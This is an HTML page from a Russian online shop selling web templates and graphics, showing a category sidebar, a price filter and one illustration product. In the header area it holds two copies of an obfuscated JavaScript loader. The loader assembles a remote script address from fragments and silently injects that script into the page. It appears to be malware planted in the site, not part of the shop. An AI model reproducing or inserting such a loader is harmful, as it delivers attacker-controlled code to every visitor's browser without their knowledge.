_0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-right whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> </div> </header> <div class="main-page-wrapper">  <div class="container"> <div class="row content-layout-wrapper align-items-start"> <aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop"> <div class="wd-heading"> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow noopener">Close</a> </div> </div> <div class="widget-area"> <div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-326"><a href="https://atom365.ru/product-category/bootstrap-themes/">Bootstrap Themes</a></li> <li class="cat-item cat-item-44"><a href="https://atom365.ru/product-category/e-commerce-templates/">E-Commerce Templates</a></li> <li class="cat-item cat-item-45"><a href="https://atom365.ru/product-category/email-templates/">Email Templates</a></li> <li class="cat-item cat-item-56"><a href="https://atom365.ru/product-category/enterprise-cms/">Enterprise CMS</a></li> <li class="cat-item cat-item-22"><a href="https://atom365.ru/product-category/fonts/">Fonts</a></li> <li class="cat-item cat-item-20 cat-parent"><a href="https://atom365.ru/product-category/graphics/">Graphics</a><ul class='children'> <li class="cat-item cat-item-53"><a href="https://atom365.ru/product-category/graphics/3d-libraries/">3D Libraries</a></li> <li class="cat-item cat-item-23"><a href="https://atom365.ru/product-category/graphics/backgrounds-graphics/">Backgrounds Graphics</a></li> <li class="cat-item cat-item-34"><a href="https://atom365.ru/product-category/graphics/banner-mockup/">Banner Mockup</a></li> <li class="cat-item cat-item-36"><a href="https://atom365.ru/product-category/graphics/business-card/">Business Card</a></li> <li class="cat-item cat-item-25"><a href="https://atom365.ru/product-category/graphics/graphics-icons/">Graphics Icons</a></li> <li class="cat-item cat-item-21"><a href="https://atom365.ru/product-category/graphics/graphics-illustrations/">Graphics Illustrations</a></li> <li class="cat-item cat-item-28"><a href="https://atom365.ru/product-category/graphics/graphics-textures/">Graphics Textures</a></li> <li class="cat-item cat-item-29"><a href="https://atom365.ru/product-category/graphics/patterns/">Patterns</a></li> <li class="cat-item cat-item-24"><a href="https://atom365.ru/product-category/graphics/product-mockups/">Product Mockups</a></li> <li class="cat-item cat-item-26"><a href="https://atom365.ru/product-category/graphics/psd-mockup/">PSD Mockup</a></li> <li class="cat-item cat-item-35"><a href="https://atom365.ru/product-category/graphics/ui-kits-and-libraries/">UI Kits and Libraries</a></li> <li class="cat-item cat-item-54"><a href="https://atom365.ru/product-category/graphics/vectors/">Vectors</a></li> <li class="cat-item cat-item-30"><a href="https://atom365.ru/product-category/graphics/web-elements/">Web Elements</a></li> </ul> </li> <li class="cat-item cat-item-57"><a href="https://atom365.ru/product-category/online-management-system/">Online Management System</a></li> <li class="cat-item cat-item-46 cat-parent"><a href="https://atom365.ru/product-category/photos/">Photos</a><ul class='children'> <li class="cat-item cat-item-48"><a href="https://atom365.ru/product-category/photos/backgrounds-photos/">Backgrounds Photos</a></li> <li class="cat-item cat-item-51"><a href="https://atom365.ru/product-category/photos/big-photo-archives/">Big Photo Archives</a></li> <li class="cat-item cat-item-52"><a href="https://atom365.ru/product-category/photos/photo-object/">Photo Object</a></li> <li class="cat-item cat-item-47"><a href="https://atom365.ru/product-category/photos/photo-sets/">Photo Sets</a></li> <li class="cat-item cat-item-50"><a href="https://atom365.ru/product-category/photos/template-images/">Template Images</a></li> </ul> </li> <li class="cat-item cat-item-17 cat-parent"><a href="https://atom365.ru/product-category/promo-themes/">Promo Themes</a><ul class='children'> <li class="cat-item cat-item-19"><a href="https://atom365.ru/product-category/promo-themes/bootstrap-promo-templates/">Bootstrap Promo Templates</a></li> <li class="cat-item cat-item-42"><a href="https://atom365.ru/product-category/promo-themes/e-commerce-promo-templates/">E-Commerce Promo Templates</a></li> <li class="cat-item cat-item-18"><a href="https://atom365.ru/product-category/promo-themes/wordpress-promo-themes/">Wordpress Promo Themes</a></li> </ul> </li> <li class="cat-item cat-item-27"><a href="https://atom365.ru/product-category/templates-logos/">Templates Logos</a></li> <li class="cat-item cat-item-55"><a href="https://atom365.ru/product-category/web-enterprise-solution/">Web Enterprise Solution</a></li> <li class="cat-item cat-item-31 cat-parent"><a href="https://atom365.ru/product-category/website-templates/">Website Templates</a><ul class='children'> <li class="cat-item cat-item-33"><a href="https://atom365.ru/product-category/website-templates/blog-themes/">Blog Themes</a></li> <li class="cat-item cat-item-32"><a href="https://atom365.ru/product-category/website-templates/html-themes/">HTML Themes</a></li> <li class="cat-item cat-item-38"><a href="https://atom365.ru/product-category/website-templates/landing-page-template/">Landing Page Template</a></li> <li class="cat-item cat-item-41"><a href="https://atom365.ru/product-category/website-templates/minimal-themes/">Minimal Themes</a></li> <li class="cat-item cat-item-39"><a href="https://atom365.ru/product-category/website-templates/mobile-app-templates/">Mobile App Templates</a></li> <li class="cat-item cat-item-40"><a href="https://atom365.ru/product-category/website-templates/multi-page-themes/">Multi Page Themes</a></li> <li class="cat-item cat-item-43"><a href="https://atom365.ru/product-category/website-templates/php-scripts/">PHP Scripts</a></li> <li class="cat-item cat-item-37"><a href="https://atom365.ru/product-category/website-templates/templates-app-site/">Templates App Site</a></li> </ul> </li> <li class="cat-item cat-item-265"><a href="https://atom365.ru/product-category/wordpress-themes/">Wordpress Themes</a></li> </ul></div><div id="woocommerce_price_filter-2" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5> <form method="get" action="https://atom365.ru/product-tag/cat-cute-pet-flower-lily-of-the-valley-illustration/"> <div class="price_slider_wrapper"> <div class="price_slider" style="display:none;"></div> <div class="price_slider_amount" data-step="10"> <label class="screen-reader-text" for="min_price">Min price</label> <input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Min price"/> <label class="screen-reader-text" for="max_price">Max price</label> <input type="text" id="max_price" name="max_price" value="40" data-max="40" placeholder="Max price"/> <button type="submit" class="button wp-element-button">Filter</button> <div class="price_label" style="display:none;"> Price: <span class="from"></span> &mdash; <span class="to"></span> </div> <div class="clear"></div> </div> </div> </form> </div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Products</h5><ul class="product_list_widget"><li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/nostalgia-responsive-minimal-portfolio-template/" title="Nostalgia - Responsive Minimal Portfolio Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Nostalgia - Responsive Minimal Portfolio Template" decoding="async" fetchpriority="high" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nostalgia - Responsive Minimal Portfolio Template" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/nostalgia-responsive-minimal-portfolio-template/" title="Nostalgia - Responsive Minimal Portfolio Template" class="wd-entities-title"> Nostalgia - Responsive Minimal Portfolio Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.45</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/mimilism-clean-minimal-portfolio-html-template/" title="Mimilism — Clean &amp; Minimal Portfolio HTML Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Mimilism — Clean &amp; Minimal Portfolio HTML Template" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mimilism — Clean &amp; Minimal Portfolio HTML Template" decoding="async" srcset="/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/mimilism-clean-minimal-portfolio-html-template/" title="Mimilism — Clean &amp; Minimal Portfolio HTML Template" class="wd-entities-title"> Mimilism — Clean &amp; Minimal Portfolio HTML Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.45</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/blunes-minimal-html-portfolio-template/" title="Blunes — Minimal HTML Portfolio Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Blunes — Minimal HTML Portfolio Template" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blunes — Minimal HTML Portfolio Template" decoding="async" srcset="/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/blunes-minimal-html-portfolio-template/" title="Blunes — Minimal HTML Portfolio Template" class="wd-entities-title"> Blunes — Minimal HTML Portfolio Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.45</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/plutos-creative-portfolio-blog-template/" title="Plutos - Creative Portfolio &amp; Blog Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Plutos - Creative Portfolio &amp; Blog Template" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plutos - Creative Portfolio &amp; Blog Template" decoding="async" srcset="/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/plutos-creative-portfolio-blog-template/" title="Plutos - Creative Portfolio &amp; Blog Template" class="wd-entities-title"> Plutos - Creative Portfolio &amp; Blog Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.95</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/gapura-single-property-html-template/" title="Gapura | Single Property HTML Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Gapura" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gapura" decoding="async" srcset="/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/gapura-single-property-html-template/" title="Gapura | Single Property HTML Template" class="wd-entities-title"> Gapura | Single Property HTML Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.70</bdi></span></span> </span> </span> </li> </ul></div> </div> </aside> <div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main"> <div class="woocommerce-notices-wrapper"></div> <div class="shop-loop-head"> <div class="wd-shop-tools"> <div class="wd-breadcrumbs"> <nav class="woocommerce-breadcrumb"> <a href="https://atom365.ru" class="breadcrumb-link breadcrumb-link-last"> Home </a> <span class="breadcrumb-last"> Products tagged &ldquo;Cat Cute Pet Flower Lily Of The Valley Illustration&rdquo; </span> </nav> </div> <p class="woocommerce-result-count"> Showing the single result</p> </div> <div class="wd-shop-tools"> <div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon"> <a href="#" rel="nofollow">Show sidebar</a> </div> <div class="wd-products-per-page"> <span class="per-page-title"> Show </span> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/cat-cute-pet-flower-lily-of-the-valley-illustration/?per_page=9" class="per-page-variation"> <span> 9 </span> </a> <span class="per-page-border"></span> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/cat-cute-pet-flower-lily-of-the-valley-illustration/?per_page=24" class="per-page-variation"> <span> 24 </span> </a> <span class="per-page-border"></span> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/cat-cute-pet-flower-lily-of-the-valley-illustration/?per_page=36" class="per-page-variation"> <span> 36 </span> </a> <span class="per-page-border"></span> </div> <div class="wd-products-shop-view products-view-grid"> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/cat-cute-pet-flower-lily-of-the-valley-illustration/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"> <svg version="1.1" id="shop-view-column-2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve"> <path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/> <path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/> <path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/> <path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/> </svg> </a> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/cat-cute-pet-flower-lily-of-the-valley-illustration/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"> <svg version="1.1" id="shop-view-column-3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve"> <rect width="5" height="5"/> <rect x="7" width="5" height="5"/> <rect x="14" width="5" height="5"/> <rect y="7" width="5" height="5"/> <rect x="7" y="7" width="5" height="5"/> <rect x="14" y="7" width="5" height="5"/> <rect y="14" width="5" height="5"/> <rect x="7" y="14" width="5" height="5"/> <rect x="14" y="14" width="5" height="5"/> </svg> </a> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/cat-cute-pet-flower-lily-of-the-valley-illustration/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"> <svg version="1.1" id="shop-view-column-4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve"> <rect width="4" height="4"/> <rect x="5" width="4" height="4"/> <rect x="10" width="4" height="4"/> <rect x="15" width="4" height="4"/> <rect y="5" width="4" height="4"/> <rect x="5" y="5" width="4" height="4"/> <rect x="10" y="5" width="4" height="4"/> <rect x="15" y="5" width="4" height="4"/> <rect y="15" width="4" height="4"/> <rect x="5" y="15" width="4" height="4"/> <rect x="10" y="15" width="4" height="4"/> <rect x="15" y="15" width="4" height="4"/> <rect y="10" width="4" height="4"/> <rect x="5" y="10" width="4" height="4"/> <rect x="10" y="10" width="4" height="4"/> <rect x="15" y="10" width="4" height="4"/> </svg> </a> </div> <form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get"> <select name="orderby" class="orderby" aria-label="Shop order"> <option value="menu_order" selected='selected'>Default sorting</option> <option value="popularity" >Sort by popularity</option> <option value="date" >Sort by latest</option> <option value="price" >Sort by price: low to high</option> <option value="price-desc" >Sort by price: high to low</option> </select> <input type="hidden" name="paged" value="1"/> </form> </div> </div> <div class="wd-sticky-loader"><span class="wd-loader"></span></div> <div class="products elements-grid wd-products-holder wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade col-lg-4 col-md-4 col-6 first type-product post-3377 status-publish instock product_cat-graphics product_cat-graphics-illustrations product_tag-cat-cute-pet-flower-lily-of-the-valley-illustration has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="3377"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/cat-cute-pet-flower-lily-of-the-valley-illustration/" class="product-image-link"> <img width="600" height="360" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-3378 lazy" alt="Cat Cute Pet Flower Lily Of The Valley Illustration" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/cat-cute-pet-flower-lily-of-the-valley-image_11729-600x360.jpg"><noscript><img width="600" height="360" src="https://atom365.ru/wp-content/uploads/2021/07/cat-cute-pet-flower-lily-of-the-valley-image_11729-600x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-3378" alt="Cat Cute Pet Flower Lily Of The Valley Illustration" decoding="async" loading="lazy"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/cat-cute-pet-flower-lily-of-the-valley-illustration/">Cat Cute Pet Flower Lily Of The Valley Illustration</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.50</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-bottom-actions"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=3377" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3377" data-product_sku="" aria-label="Add &ldquo;Cat Cute Pet Flower Lily Of The Valley Illustration&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/cat-cute-pet-flower-lily-of-the-valley-illustration/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3377" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div>  </div>  <footer class="footer-container color-scheme-dark"> <div class="copyrights-wrapper copyrights-centered"> <div class="container"> <div class="min-footer"> <div class="col-left set-cont-mb-s reset-last-child"> <p>LLC Atom Marketing | INN 7714390736 | OGRN 1167746516706 | Atom365 – e-shop web templates.</p> <p><a href="/contacts/">Contacts</a></p> <p><a href="/privacy-policy/">Privacy policy</a> | <a href="/terms-of-use/">Terms of use</a></p> <a href="//freekassa.ru/"><img src="[data-uri]" title="Приём оплаты на сайте картами" class="lazy" data-src="//www.free-kassa.ru/img/fk_btn/16.png"><noscript><img src="//www.free-kassa.ru/img/fk_btn/16.png" title="Приём оплаты на сайте картами"></noscript></a><br><br> <ul> <li><a href="https://vk.com/atom365"><img src="[data-uri]" style="margin-right: 10px" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png" style="margin-right: 10px"></noscript></a></li> <li><a href="https://www.facebook.com/Atom365-106582695273871"><img src="[data-uri]" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"></noscript></a></li></ul><br><br> </div> </div> </div> </div> </footer> </div>  <div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a> <div class="mobile-nav wd-side-hidden wd-left"> <div class="wd-search-form"> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll wd-dropdown"> <div class="wd-scroll-content"></div> </div> </div> </div> <ul class="wd-nav wd-nav-mob-tab wd-style-underline"> <li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li> <li class="mobile-tab-title mobile-categories-title " data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li> </ul> <div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div> <ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript></span></a> <ul class="wd-sub-menu"> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1" ><a title="Русский" href="https://atom365.ru/ru/product-tag/cat-cute-pet-flower-lily-of-the-valley-illustration/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" 